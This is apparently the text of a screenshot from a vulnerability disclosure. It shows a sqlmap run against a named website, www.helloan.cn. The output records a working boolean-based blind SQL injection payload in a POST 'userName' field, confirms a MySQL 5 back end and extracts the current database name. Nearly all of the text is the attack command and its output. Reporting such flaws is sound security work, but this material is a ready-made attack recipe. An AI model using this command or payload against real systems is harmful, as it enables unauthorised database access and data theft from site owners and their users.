 C:\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast  --random-agent --
technique=b --current-db
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:50:31
[23:50:31] [INFO] parsing HTTP request from '../sql.txt'
[23:50:31] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\sun\
Desktop\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (X11; U; Linux x86_64; rv:1.9.
0.1) Gecko/2008072820 Firefox/3.0.1'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[23:50:32] [INFO] resuming back-end DBMS 'mysql'
[23:50:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userName=-1' OR 1=1 AND 4160=4160 or 'n'='
---
[23:50:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[23:50:33] [INFO] fetching current database
[23:50:33] [INFO] resumed: helloan
current database:    'helloan'
[23:50:33] [INFO] fetched data logged to text files under 'C:\.sqlmap\
output\www.helloan.cn'
www.wooyun.org
[*] shutting down at 23:50:33